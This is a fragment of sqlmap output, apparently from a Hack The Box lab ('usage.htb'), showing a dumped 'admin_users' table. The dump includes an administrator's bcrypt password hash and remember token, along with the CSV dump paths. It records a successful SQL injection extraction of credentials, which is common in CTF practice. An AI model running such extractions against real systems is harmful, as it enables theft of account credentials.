 Database: usage_blog
Table: admin_users
[1 entry]
| id | name | avatar | password | username | created_a
t | updated_at | remember_token |
| 1 | Administrator | <blank> | $2y$10$ohq2kLpBH/ri.P5wR0P3UOmc24Ydvl9DA9H1S6ooOMgH5xVfUPrL2 | admin | 2023-08-1
3 02:48:26 | 2023-08-23 06:02:19 | kThXIKu7GhLpgwStz7fCFxjDomCYS1SmPpxwEkzv1Sdzva0qLYaDhllwrsLT |
[09:29:29] [INFO] table 'usage_blog.admin_users' dumped to CSV file '/home/kali/.local/share/sqlmap/output/usage.htb
/dump/usage_blog/admin_users.csv'
[09:29:29] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 848 times
[09:29:29] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/usage.htb'